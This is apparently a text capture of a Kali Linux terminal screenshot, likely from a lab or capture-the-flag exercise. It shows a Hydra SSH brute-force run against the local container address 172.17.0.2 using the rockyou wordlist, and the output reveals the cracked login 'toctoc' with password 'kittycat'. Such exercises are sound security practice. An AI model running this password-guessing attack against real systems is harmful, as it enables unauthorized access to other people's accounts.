 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l toctoc -P /usr/share/wordlists/rockyou.txt.gz ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-17 13:50:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 301.00 tries/min, 301 tries in 00:01h, 14344131 to do in 794:15h, 31 active
[STATUS] 236.33 tries/min, 709 tries in 00:03h, 14343725 to do in 1011:33h, 29 active
[22][ssh] host: 172.17.0.2   login: toctoc   password: kittycat
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 25 final worker threads did not complete until end.
[ERROR] 25 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-17 13:54:04
┌──(kali㉿kali)-[~]
└─$